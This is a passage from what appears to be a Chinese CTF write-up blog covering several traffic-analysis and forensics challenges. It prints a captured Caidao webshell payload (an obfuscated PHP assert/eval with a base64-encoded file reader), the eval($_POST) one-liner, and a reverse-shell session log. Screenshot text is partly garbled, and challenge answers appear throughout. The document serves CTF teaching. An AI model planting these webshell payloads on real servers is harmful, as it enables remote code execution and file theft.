| <pre>123=array_map("ass"."ert",array("ev"."Al(\"\\\\$xx%3D\\<br/>\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\<br/>\$xx('QGluaV9zZXQoImRpc3BsYX1fZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZih<br/>QSFBfVkVSU0IPTjwnNS4zLjAnKXtAc2V0X21hZ21jX3F1b3R1c19ydW50aW11KDAp0307ZWNobyg<br/>iWEBZIik7JEY9J0M6XFx3d3dyb290XFwzLnBocCc7JFA9QGZvcGVuKCRGLCdyJyk7ZWNobyhAZnJ<br/>1YWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk702VjaG8oI1hAWSIp02RpZSgpOw%3D<br/>%3D'));\");"));HTTP/1.1 200 0K<br/>Date: Mon, 27 Jun 2016 08:48:02 GMT<br/>Server: Apache/2.2.22 (Win32) PHP/5.3.13<br/>X-Powered-By: PHP/5.3.13<br/>Content-Length: 33<br/>Content-Type: text/html</pre> |
| X@Y php eval(\$_POST[123]);? X@Y                                                                                                    |
| https://blog.csdn.net/qq_39629343                                                                                                    |

那么flag应该在连上菜刀之后,查找下一个http包

将base64字段的内容解密,得到代码,发现传输了一个flag.tar.gz文件

@ini\_set("display\_errors","0");@set\_time\_limit(0);if(PHP\_VERSION<'5.3.0'){@set\_magic\_quotes\_runtime(0);};echo("X @Y");\$F="C:\\wwwroot\\flag.tar.gz";\$fp=@fopen(\$F,'r');if(@fgetc(\$fp)){@fclose(\$fp);@readfile(\$F);}else{echo('ERR OR:// Can Not Read');};echo("X@Y");die();

查看最后一个http数据,显示该包对应数据分组字节

| htt | p            |               |               |                                                                   | ▲ → ▼ 表达式… + |
|-----|--------------|---------------|---------------|-------------------------------------------------------------------|--------------|
| No. | Time         | Source        | Destination   | Protocol Length Info                                              |              |
|     | 5 0.184621   | 10.211.55.61  | 192.168.1.145 | HTTP 828 POST /3.php HTTP/1.1 (application/x-www-form-urlencoded) |              |
|     | 9 0.576743   | 192.168.1.145 | 10.211.55.61  | HTTP 340 HTTP/1.1 200 OK (text/html)                              |              |
|     | 18 21.139025 | 10.211.55.61  | 192.168.1.145 | HTTP 766 POST /3.php HTTP/1.1 (application/x-www-form-urlencoded) |              |
|     | 20 24.225688 | 192.168.1.145 | 10.211.55.61  | HTTP 256 HTTP/1.1 200 OK (text/html)                              |              |
| +   | 30 48.763038 | 10.211.55.61  | 192.168.1.145 | HTTP 826 POST /3.php HTTP/1.1 (application/x-www-form-urlencoded) |              |
| -   | 32 49.117671 | 192.168.1.145 | 10.211.55.61  | HTTP 433 HTTP/1.1 200 OK (text/html)                              |              |
|     |              |               |               |                                                                   |              |
|     |              |               |               |                                                                   |              |

> Frame 32: 433 bytes on wire (3464 bits), 433 bytes captured (3464 bits) on interface 0 > Ethernet II, Src: Parallel\_00:00:18 (00:1c:42:00:00:18), Dst: Parallel\_f4:84:6c (00:1c:42:f4:84:6c) > Internet Protocol Version 4, Src: 192.168.1.145, Dst: 10.211.55.61

Transmission Control Protocol, Src Port: 80, Dst Port: 49368, Seq: 1, Ack: 773, Len: 379

Hypertext Transfer Protocol

Y Line-based text data: text/html (4 lines) X@Y\037\213\b\000w\347pW\000\003\355\321Y\n

\3020\024\205\341.\245+\320\314\261\313\211\332['|\320\n [truncated]\016\270w\243\026A\024\337\212\210\377\a\311\315CHnrd\225\232a\321/\245T\364\276\274\325p\257\312\270{\355\224\332D\353t\260>\257\225v\332\332\242\364=\367u\263\333\2661\223[9\ [truncated]\332}\333\323\035\371?\202s\037\362w\276\313\337\307\240c\316\337\a\243\212R\365\324\317\223?\317\177Y\037N\243\030\*\251me\305\224\253j\$)\$\255\223\324f,\2231\360\365\371\333M\06

|  | Wireshark · Line-based text d | data (data-text-lines) · caidao.pcapng |
|--|-------------------------------|----------------------------------------|
|--|-------------------------------|----------------------------------------|

| ŀ | flag/<br>0000000000 12734163500 014133 5              |             |      |        |                | 000755      | 000765   | 000024              |
|---|-------------------------------------------------------|-------------|------|--------|----------------|-------------|----------|---------------------|
|   | ustar 00zhangjianxiang<br>flag/flag.txt               | staff       | 0000 | 00 00  | 00000          | 000644      | 000765   | 000024              |
|   | 00000000045 12734157617 015620 0                      | staff       | 0000 | 199 91 | 00000          |             |          |                     |
| 1 | key{876 d65e                                          | }           | 0000 |        |                |             |          |                     |
|   |                                                       |             |      |        |                |             |          |                     |
|   |                                                       |             |      |        |                |             |          |                     |
|   |                                                       |             |      |        |                |             |          |                     |
|   |                                                       |             |      |        |                |             |          |                     |
|   |                                                       |             |      |        |                |             |          |                     |
|   |                                                       |             |      |        |                |             |          |                     |
|   |                                                       |             |      |        |                |             |          |                     |
|   |                                                       |             |      |        |                |             |          |                     |
| 6 | 頃 32, Line-based text data (data-text-lines), 209 字节。 | 己愿示 206 字节。 |      |        |                | _           |          |                     |
| 角 | 解码为 压缩 ▼ 显示为 ASCII ▼                                  |             |      |        |                | Ŧ           | F始 3 🚦   | : 结束 209 😫          |
| 킽 | 暨找:                                                   |             |      |        |                |             |          | 查找下一个(1)            |
|   |                                                       |             |      | 打印     | 印 http复制/blose | veCastin. I | 10Closeq | 3962 <b>Help</b> 43 |
|   |                                                       |             |      |        |                |             |          |                     |

### 得到flag

### 解法二

### 解压之后得到一个数据包 caidao.pcapng , 放到wireshark中然后追踪TCP流,发现 flag.tar.gz

| 🚄 caida  | o.pcapng        |                     |                    |                     |                 | - 0                                  | ×       | 📕 Wireshar     | k · 追踪 TCP 济   | ξ (tcp.stream eq 0) · ca           | idao.pcapng           |              | - [     | ×        |
|----------|-----------------|---------------------|--------------------|---------------------|-----------------|--------------------------------------|---------|----------------|----------------|------------------------------------|-----------------------|--------------|---------|----------|
| 文件(E)    | 编辑(E) 视图(V)     | 跳转(G) 捕获(C) 分析(A    | ) 统计( <u>S</u> ) 电 | 活(Y) 无线(W) 工具(T)    | 帮助( <u>H</u> )  |                                      |         | fckedito       | r/             | 2016-01-18 03:0                    | a9:11 0               | 0777         |         | <u>^</u> |
|          | ( 💿 📘 🖻 🗙       | 🗳 । ९ 👄 🔿 🕾 🕢       |                    | 0.0.1               |                 |                                      |         | FI/            | 2015-06-       | 15 06:36:57 0                      | 0777                  |              |         |          |
| top. st: | ream eq O       |                     |                    |                     |                 | スティー あけ                              |         | fileuplo       | ad/            | 2015-11-19 02:                     | 19:45 0               | 0777         |         |          |
| No       | Tine            | Same                | Bestinat           | ion                 | Protocol Length | Info                                 |         | fwcms/         | 2016-01-       | 28 03:11:29 0                      | 0777                  |              |         |          |
|          | 1 0.000000      | 10.211.55.61        | 192.10             | 0 4 445             | TCD             | 5 49366 → 80 [SYN] Seg=0 Win=6       | 55535   | IdeaCMS/       | 2015-06-       | 03 11:53:30 0                      | 0///                  |              |         |          |
|          | 2 0.184322      | 192.168.1.145       | 10.2               | 标记/取消标记 分组(M)       | Ctrl+M          | 80 → 49366 [SYN, ACK] Seg=0          | Ack=1   | inj/           | 2010-01-       | 20 07:34:01 0                      | 0777                  |              |         |          |
|          | 3 0.184414      | 10.211.55.61        | 192.               | 忽略/取消忽略 分组(!)       | Ctrl+D          | 49366 → 80 [ACK] Seg=1 Ack=1         | 1 Win=  | lwcms/         | 2016-03-       | 22 01:10:07 0                      | 0777                  |              |         |          |
|          | 4 0.184589      | 10.211.55.61        | 192.               | 设置/取消设置 时间参考        | Ctrl+T          | 49366 → 80 [PSH, ACK] Seq=1          | Ack=1   | MSSQLpri       | / 2015-06-     | 03 11:53:31 0                      | 0777                  |              |         |          |
|          | 5 0.184621      | 10.211.55.61        | 192.               | 时间平移                | Ctrl+Shift+T    | POST /3.php HTTP/1.1 (appli          | icatio… | MysqlUDF       | pri/           | 2015-06-15 07:                     | 37:22 0               | 0777         |         |          |
|          | 6 0.184732      | 192.168.1.145       | 10.2               | 分组注释                | Ctrl+Alt+C      | ) 80 → 49366 [ACK] Seq=1 Ack=3       | 301 Wi… | sql/           | 2015-06-       | 08 00:45:44 0                      | 0777                  |              |         |          |
|          | 7 0.184733      | 192.168.1.145       | 10.2               | 1015474CAA-1750     |                 | ) 80 → 49366 [ACK] Seq=1 Ack=1       | 1075 W  | sql1/          | 2015-12-       | 30 08:06:54 0                      | 0///                  |              |         |          |
|          | 8 0.576742      | 192.168.1.145       | 10.2               | 湖田和月月中旬7日37日1月      |                 | 1 80 → 49366 [PSH, ACK] Seq=1        | Ack=1   | up/            | 2015-00-       | 08 00:36:02 0                      | 0777                  |              |         |          |
|          | 9 0.576743      | 192.168.1.145       | 10.2               | 作为过滤器应用             | +               | ) HTTP/1.1 200 OK (text/html)        | )       | wcms/          | 2016-01-       | 17 05:56:46 0                      | 0777                  |              |         |          |
| 1        | 10 0.576788     | 10.211.55.61        | 192.               | 准备过滤器               | •               | ↓ 49366 → 80 [ACK] Seq=1075 Ac       | ck=174  | webshop5       | / 2015-06-     | 08 08:04:59 0                      | 0777                  |              |         |          |
| 1        | 11 5.907540     | 192.168.1.145       | 10.2               | 对话过滤器               | •               | ) 80 → 49366 [FIN, ACK] Seq=17       | 747 Ac  | XiaoCms_       | 20140710/      | 2015-06-03 11:                     | 53:31 0               | 0777         |         |          |
| 1        | 12 5.907578     | 10.211.55.61        | 192.               | 对话着色                | •               | 49366 → 80 [ACK] Seq=1075 Ac         | ck=174  | xss/           | 2016-01-       | 28 06:48:07 0                      | 0777                  |              |         |          |
| 1        | 13 20.221309    | 10.211.55.61        | 192.               | SCTP                | •               | 49366 → 80 [FIN, ACK] Seq=10         | 075 Ac  | 2/             | 2015-06-0      | 03 11:53:31 0                      | 0///                  |              |         |          |
| L 1      | 14 20.221472    | 192.168.1.145       | 10.2               | 追踪流                 | •               | 1 80 → 49366 [ACK] Seq=1748 Ac       | ck=107  | 1.pnp<br>3.php | 2010-01-       | 20 00:54:40 1740<br>01 03:36:25 27 | 0000                  |              |         |          |
|          |                 |                     |                    |                     | TCP流            |                                      |         | flag.tar       | .ez            | 2016-06-27 08:4                    | 45:38 203             | 0666         |         |          |
|          |                 |                     |                    | 复制                  | •               |                                      |         | log.txt        | 2015-06-       | 03 12:18:46 1502                   | 0666                  |              |         |          |
|          |                 |                     |                    | 协议首选项               | +               |                                      |         | news.asp       | 2014-06-       | 27 03:44:24 365                    | 0666                  |              |         |          |
|          |                 |                     |                    | 解码为(A)              |                 |                                      |         | SaveFile       | .asp           | 2014-06-27 05:                     | 45:08 822             | 0666         |         |          |
|          |                 |                     |                    | 在新窗口显示分组(W)         |                 |                                      |         | testNull       | .php           | 2014-07-17 08:0                    | 06:14 16              | 0666         |         |          |
|          |                 |                     | _                  |                     |                 | 1                                    |         | webshell       | nhn            | 2014-06-27 05:                     | 27:40 304<br>52:36 18 | 0666         |         |          |
|          |                 |                     |                    |                     |                 |                                      |         | xiaoma.a       | sp:.ipg        | 2014-07-04 08:                     | 17:18 1312            | 0666         |         |          |
|          |                 |                     |                    |                     |                 |                                      |         | txt            | 2014-07-       | 08 03:06:16 92                     | 0666                  |              |         |          |
| > Frame  | e 1: 66 bytes o | on wire (528 bits), | 66 bytes c         | aptured (528 bits)  | on interface    | 0                                    |         | X@Y            |                |                                    |                       |              |         |          |
| > Ether  | rnet II, Src: A | Parallel_f4:84:6c ( | 00:1c:42:f4        | :84:6c), Dst: Paral | llel_00:00:18   | (00:1c:42:00:00:18)                  |         |                |                |                                    |                       |              |         | ~        |
| > Inter  | net Protocol \  | Version 4, Src: 10. | 211.55.61,         | Dst: 192.168.1.145  |                 |                                      |         | 4 等户端 分组。      | 5 服务器 分组。      | 3 turn(s).                         |                       |              |         |          |
| > Trans  | smission Contro | ol Protocol, Src Po | rt: 49366,         | Dst Port: 80, Seq:  | 0, Len: 0       |                                      |         | Entire conv    | ersation (2820 | ) bytes)                           | •                     | 显示和保存数据为 ASC | TI T    | 流 0 😫    |
| 0000     | 00 1c 42 00 00  | 18 00 1c 42 f4 84   | 6c 08 00 4         | 5 00 ··B···· B·     | 1E.             |                                      | ^       | 查找:            |                |                                    |                       |              | 查找      | (五一小(五)  |
| 0 7      | caidao. pcapng  |                     |                    |                     | 分组              | : 33 · 已显示: 14 (42.4%)    Profile: 1 | Default |                |                | 滤掉此流 打印                            | Save as               | plogesch nci | selq_89 | Help     |

使用binwalk提取

root@kali:~/桌面# binwalk caidao.pcapng

| root@kali:~/桌<br>caidao.pcapng<br>root@kali:~/桌 | 面# ls<br>面# binwalk  | -e caidao.pcap        | 2 <b>ng</b> (1) flag |              | Q ==                |
|-------------------------------------------------|----------------------|-----------------------|----------------------|--------------|---------------------|
| DECIMAL                                         | HEXADECIMAL          |                       | DN                   |              |                     |
| 7747<br>16-06-27 08:44                          | 0x1E43<br>4:39       | gzip compr<br>fr Home | essed data           | a, from Unix | , last modified: 20 |
| <mark>root@kali:~/桌</mark><br>caidao.pcapng     | 面# ls<br>_caidao.pca | ■ 桌面<br>png.extracted | https:/              | //blog.csdr  | n.net/qq_39629343   |

### 然后打开\_caidao.pcapng.extracted 里面有一个压缩文件,解压得到flag.txt

| ×    |
|------|
|      |
|      |
|      |
| • •  |
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|      |
| 9343 |
|      |

# 13.这么多数据包 CTF.pcapng.zip

提示: 这么多数据包找找吧,先找到getshell的流

刚开始一点一点看包,发现没有什么太有用的信息,从104行开始发现大量404,每个端口还不一样,就是说在进行端口扫描,提示 是先找到getshell流,猜想最后肯定是getshell了,从最后一条往前翻,然后追踪流,找到了一个txt文件

| No. | Tine                | Source               | Destination       | Protocol             | Length Info  |                                                                                |
|-----|---------------------|----------------------|-------------------|----------------------|--------------|--------------------------------------------------------------------------------|
|     | 5574 407,125895     | 192,168,116,138      | 192.168.116.159   | TCP                  | 106 35880    | 10 → 1234 [PSH, ACK] Seg=24 Ack=822 Win=32768 Len=40 TSval=1675025 TSecr=30150 |
|     | 5575 407.179724     | 192.168.116.159      | 192.168.116.138   | TCP                  | 107 1234     | → 35880 [PSH, ACK] Seg=822 Ack=64 Win=64177 Len=41 TSval=30581 TSecr=1675025   |
|     | 5576 407.179800     | 192.168.116.138      | 192.168.116.159   | TCP                  | 66 35880     | 10 → 1234 [ACK] Seg=64 Ack=863 Win=32768 Len=0 TSval=1675039 TSecr=30581       |
|     | 5604 416.358405     | 192.168.116.138      | 192.168.116.159   | TCP                  | 67 35880     | 10 → 1234 [PSH, ACK] Seq=64 Ack=863 Win=32768 Len=1 TSval=1677335 TSecr=30581  |
|     | 5605 416.500475     | 192.168.116.159      | 192.168.116.138   | TCP                  | 66 1234      | → 35880 [ACK] Seq=863 Ack=65 Win=64176 Len=0 TSval=30674 TSecr=1677335         |
|     | 5606 416.549906     | 192.168.116.138      | 192.168.116.159   | TCP                  | 67 35880     | 0 → 1234 [PSH, ACK] Seq=65 Ack=863 Win=32768 Len=1 TSval=1677383 TSecr=30674   |
|     | 5607 416.720092     | 192.168.116.159      | 192.168.116.138   | TCP                  | 66 1234      | → 35880 [ACK] Seq=863 Ack=66 Win=64175 Len=0 TSval=30676 TSecr=1677383         |
|     | 5608 416.742003     | 192.168.116.138      | 192.168.116.159   | TCP                  | 67 35880     | 0 → 1234 [PSH, ACK] Seq=66 Ack=863 Win=32768 Len=1 TSval=1677431 TSecr=30676   |
|     | 5609 416.939262     | 192.168.116.159      | 192.168.116.138   | TCP                  | 66 1234      | → 35880 [ACK] Seq=863 Ack=67 Win=64174 Len=0 TSval=30678 TSecr=1677431         |
|     | 5610 416.941946     | 192.168.116.138      | 192.168.116.159   | TCP                  | 67 35886     | 10 → 1234 [PSH, ACK] Seq=67 Ack=863 Win=32768 Len=1 TSval=1677481 TSecr=30678  |
|     | 5611 417 158669     | 192 168 116 159      | 192 168 116 138   | ТСР                  | 66 1234      | → 35880 [ACK] Seq=863 Ack=68 Win=64173 Len=0 TSval=30680 TSecr=1677481         |
|     | 5616 418.919245     | 192.168.116.138      | 192.168.116.159   | TCP                  | 66 35880     | 0 → 1234 [FIN, ACK] Seq=68 Ack=863 Win=32768 Len=0 TSval=1677975 TSecr=30680   |
|     | 5617 418.919372     | 192.168.116.159      | 192.168.116.138   | TCP                  | 66 1234      | → 35880 [ACK] Seq=863 Ack=69 Win=64173 Len=0 TSval=30698 TSecr=1677975         |
| ~   | 5618 418.920687     | 192.168.116.159      | 192.168.116.138   | TCP                  | 66 1234      | → 35880 [FIN, ACK] Seq=863 Ack=69 Win=64173 Len=0 TSval=30698 TSecr=1677975    |
|     | 5619 418.920758     | 192.168.116.138      | 192.168.11 152    |                      | 0-1-14       | → 1234 [ACK] Seq=69 Ack=864 Win=32768 Len=0 TSval=1677975 TSecr=30698          |
|     |                     |                      |                   | 510/4以肩(510 538(IVI) | Ctri+ivi     |                                                                                |
| >   | Frame 5619: 66 byte | s on wire (528 bits) | , 66 bytes ca 🕺   | 《略/取)肩忽略 分组(1)       | Ctrl+D       |                                                                                |
| >   | Ethernet II, Src: V | mware_ca:16:94 (00:0 | c:29:ca:16:94 🏾 🕸 | 设置/取消设置 时间参考         | Ctrl+T       | 2:1f:55)                                                                       |
| >   | Internet Protocol V | ersion 4, Src: 192.1 | .68.116.138, 🕻 🖻  | 打间平移                 | Ctrl+Shift+T |                                                                                |
| >   | Transmission Contro | l Protocol, Src Port | :: 35880, Dst 🔗   | 治组注释                 | Ctrl+Alt+C   | 0                                                                              |
|     |                     |                      |                   | 制编解析的名称              |              |                                                                                |
|     |                     |                      | ſ                 | [为过滤器应用              | •            |                                                                                |
|     |                     |                      |                   | #备讨滤器                | •            |                                                                                |
|     |                     |                      | 7                 | 北东江海關                | •            |                                                                                |
|     |                     |                      | ~                 |                      |              |                                                                                |
|     |                     |                      | x                 | の方向                  |              |                                                                                |
|     |                     |                      | <b></b> `         |                      |              | - vir ficknesses/-                                                             |
| 00  | 00 00 0c 29 62 1f   | 55 00 0c 29 ca 16 9  | 4 08 00 45 0      | 目示が、                 | •            |                                                                                |
|     | 🖉 CTF. pcapng       |                      | 5                 | 見制                   | •            | 分組: 5816 · 已显示: 33 (0.6%) / DIOS. CSCIL. He   Frofile: Default )               |

```
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is B03C-791A
Directory of C:\
04/14/2016 08:50 PM
                                   Ø AUTOEXEC.BAT
04/14/2016 08:50 PM
                                   0 CONFIG.SYS
04/14/2016 08:52 PM
                       <DIR>
                                   Documents and Settings
03/12/2012 10:24 PM
                              61,454 nc.exe
04/14/2016 08:54 PM
                                    Program Files
                       <DIR>
04/14/2016 09:22 PM
                                  36 s4cr4t.txt
04/14/2016 08:59 PM <DIR>
                                    WINDOWS
              4 File(s)
                               61,490 bytes
              3 Dir(s) 17,719,083,008 bytes free
C:\>type s4cr4t.txt
type s4cr4t.txt
QC Rntkb 5b3VfbG1 V92 1mZmVyfQ==
C:\>shutdown -r -t 100 -m "Stupid Manager!"
shutdown -r -t 100 -m "Stupid Mahagep!"//blog.csdn.net/qq_39629343
```

将base64解密就得到flag了

### 14.隐写3 58d54bd3e134e.zip

解压看到一个大白的图片,感觉下半身被截断了呀,然后把图片放到winhex中,发现了IHDR头,后面八个字节代表宽高,宽和 高分别占4个byte,那就老套路,将高改成宽的值

| Offset     | 0          | 1          | 2  | 3          | 4  | 5          | 6          | 7  | 8          | 9  | A  | В  | С         | D  | Е          | F  | ANSI ASCII                |
|------------|------------|------------|----|------------|----|------------|------------|----|------------|----|----|----|-----------|----|------------|----|---------------------------|
| 00000000   | 89         | 50         | 4E | 47         | 0D | 0A         | 1A         | 0A | 00         | 00 | 00 | 0D | 49        | 48 | 44         | 52 | %PNG IHDR                 |
| 00000010   | 00         | 00         | 02 | Α7         | 00 | 00         | 02         | A7 | 08         | 06 | 00 | 00 | 00        | 6D | 7C         | 71 | S S m q                   |
| 00000020   | 35         | 00         | 00 | 00         | 01 | 73         | 52         | 47 | 42         | 00 | AE | CE | 1C        | E9 | 00         | 00 | 5 sRGB ®Î é               |
| 00000030   | 00         | 04         | 67 | 41         | 4D | 41         | 00         | 00 | B1         | 8F | 0B | FC | 61        | 05 | 00         | 00 | gAMA ± üa                 |
| 00000040   | 00         | 09         | 70 | 48         | 59 | 73         | 00         | 00 | 0E         | C4 | 00 | 00 | 0E        | C4 | 01         | 95 | pHYs Ä Ä•                 |
| 00000050   | 2B         | 0E         | 1B | 00         | 00 | FF         | <b>A</b> 5 | 49 | 44         | 41 | 54 | 78 | 5E        | EC | BD         | 07 | + ÿ¥IDATx^ì∺              |
| 00000060   | <b>A</b> 0 | Α5         | 57 | 59         | EE | FF         | EE         | BE | 4F         | 9B | DE | 93 | 4C        | 7A | 0F         | 84 | ¥WYîÿî¾O>Þ"Lz "           |
| 00000070   | 24         | 24         | 60 | 0C         | 04 | <b>A</b> 5 | 2B         | 20 | 45         | 10 | 10 | BB | 88        | 8A | <b>A</b> 8 | 57 | \$\$`¥+E »^Š"W            |
| 00000080   | BD         | FC         | EF | BD         | 7A | F5         | 5A         | AE | 7A         | BD | 5E | CB | BD        | 2A | 62         | 05 | ₩üï₩zõZ©z₩^Ë₩*b           |
| 00000090   | 04         | 69         | 52 | 04         | E9 | 01         | 42         | 48 | 48         | 42 | 7A | EF | 7D        | 52 | Α6         | CF | iR é BHHBzï}R¦Ï           |
| 000000A0   | 9C         | 7E         | 76 | FD         | ЗF | BF         | F7         | DB | EF         | 39 | 6B | 76 | F6        | 4C | 26         | C9 | œ~vý?¿÷Ûï9kvöL&É          |
| 000000B0   | 4C         | 32         | E5 | 7B         | CE | 59         | 7B         | F5 | DE         | 9E | 6F | 7D | 6B        | AD | AF         | D0 | L2å{ÎY{õÞžo}k- Đ          |
| 00000000   | 15         | 2C         | 47 | 8E         | 1C | 39         | 72         | 1C | 90         | 60 | 88 | 2E | 14        | 0A | ЗD         | DD | ,GŽ 9r `^. =Ý             |
| 00000D0    | DE         | 63         | 6F | FD         | A5 | 53         | C0         | 93 | 8D         | Α7 | D3 | E9 | F4        | 54 | 66         | C5 | ₽coý¥SÀ" §ÓéôTfÅ          |
| 000000E0   | 62         | D1         | E5 | 34         | BC | 34         | 0D         | AD | 56         | СВ | 1A | 8D | 86        | 35 | 9B         | 4D | bÑå4444 –VË †5>M          |
| 000000F0   | 17         | <b>B</b> 3 | B3 | <b>B</b> 3 | 36 | 37         | 37         | E7 | 72         | 98 | 21 | 70 | 87        | DC | 6E         | B7 | ³³³677çr~!p≠Ün∙           |
| 00000100   | ЗD         | FC         | 90 | 01         | E1 | 11         | 0F         | 61 | 22         | CA | E5 | B2 | 8B        | 4A | <b>A</b> 5 | 62 | =ü á a"Êå⁴∢J¥b            |
| 00000110   | <b>A</b> 5 | 52         | C9 | D5         | B5 | 5A         | CD         | AA | D5         | AA | СВ | 88 | 7A        | BD | EE         | 22 | ¥RÉÕµZͪժË^z≒î"            |
| 00000120   | DC         | 45         | ЗA | FΒ         | 11 | E9         | 24         | 3E | 80         | 1E | B7 | 91 | 87        | 34 | 2F         | 81 | ÜE:û é\$>€ ` <b>`</b> ‡4/ |
| 00000130   | 30         | 8B         | F4 | <b>A1</b>  | DE | 9D         | DB         | 7E | F4         | BB | D9 | 1B | ЗF        | 39 | 72         | 1C | 0<ô;₽ Û~ô»Ù ?9r           |
| 00000140   | 0E         | D8         | 3E | D9         | Β4 | 9C         | 9C         | E6 | C8         | 91 | 23 | C7 | 41        | 8C | 18         | C2 | Ø>Ù´œœæÈ <b>`#</b> ÇAOEÂ  |
| 00000150   | FB         | 89         | 4D | 6A         | 9E | 12         | 1F         | D4 | 88         | 7E | 32 | 99 | CA        | B8 | 1D         | 14 | û‰Mjž Ô^~2™Ê,             |
| 00000160   | 5E         | 6A         | D6 | 6F         | 0F | <b>A1</b>  | 1C         | 1F | 1F         | B7 | 6D | DB | B6        | D9 | 8E         | 1D | ^jÖo ; ∙mÛ¶ŪŽ             |
| 00000170   | 3B         | 6C         | E7 | CE         | 9D | 2E         | 63         | 36 | 3D         | ЗD | 6D | 93 | 93        | 93 | 2E         | 26 | ;lçÎ .c6==m""".&          |
| 00000180   | 26         | 26         | 9C | 90         | 4E | 4D         | 4D         | CD | 93         | 53 | 08 | 21 | E1        | 47 | 1C         | 91 | ۵۵ NMMÍ"S !áG ۱           |
| 00000190   | 16         | D4         | 29 | 31         | 45 | 40         | 42         | 43 | 1F         | 72 | 10 | D6 | C8        | 13 | 6A         | 80 | Ô)1E@BC r ÖÈ j            |
| 000001A0   | E9         | C8         | C8 | 88         | 13 | D4         | E1         | E1 | 61         | 5B | BC | 78 | B1        | 9B | 2D         | 5A | éÈÈ^ Ôááa[¼x±>−Z          |
| 000001B0   | B4         | C8         | C6 | C6         | C6 | 5C         | 3F         | ЗA | ЗA         | EA | F2 | F2 | E5        | СВ | 6D         | D9 | ´ÈÆÆÆ∖?::êòòåËmÙ          |
| 000001C0   | B2         | 65         | EE | 1E         | 12 | 3B         | 08         | FD | Fl         | 01 | D2 | 16 | E9        | 45 | 44         | 1A | °eî ; ýñ Ò éED            |
| 000001D0   | 30         | 47         | 0E | ЗF         | 20 | DC         | F5         | BB | OF         | 3B | 10 | E1 | 85        | 3E | 47         | 8E | 0G ? Üõ» ; á…>GŽ          |
| 000001E0   | C3         | 11         | 39 | 39         | CD | 91         | 23         | 47 | 8E         | 83 | 10 | 29 | <b>B1</b> | 49 | D5         | 20 | <b>Ăt991 *6262±00</b> 43  |
| D 1 -6 204 |            |            |    |            |    |            |            | 00 | <b>.</b> . |    |    |    |           |    |            | 17 |                           |

另存为,然后得到flag

# 15.做个游戏(08067CTF) heiheihei.jar

放到jd-gui中得到java源码,审计代码,然后发现了flag,不过是base64加过密的



然后自己解密即可

### 16.想蹭网先解开密码 wifi.cap

flag格式: flag{你破解的WiFi密码}

tips: 密码为手机号,为了不为难你,大佬特地让我悄悄地把前七位告诉你

### 1391040\*\*

Goodluck!!

首先放到wireshark查找,发现很多802.11协议,然后百度了一下802.11具体是啥,然后wifi认证的话重点是在WPA的四次握手,也就是eapol协议的包,使用规则过滤

|    | wifi.cap    |       |                  |                              |                  |                          | - 🗆 X                             |
|----|-------------|-------|------------------|------------------------------|------------------|--------------------------|-----------------------------------|
| Ż  | (件(E) 编辑(E) | 视图(⊻) | 跳转(G) 捕获(C) 分析(  | A) 统计(S) 电话(Y) 无线            | 线(W) 工具(T) 帮助(H) |                          |                                   |
| 4  |             | - 🗈 🗙 | 🖸 । ९ 👄 🔿 😨 👔    | 🎍 📃 🔳 🍳 🍳 🔍                  | 壅                |                          |                                   |
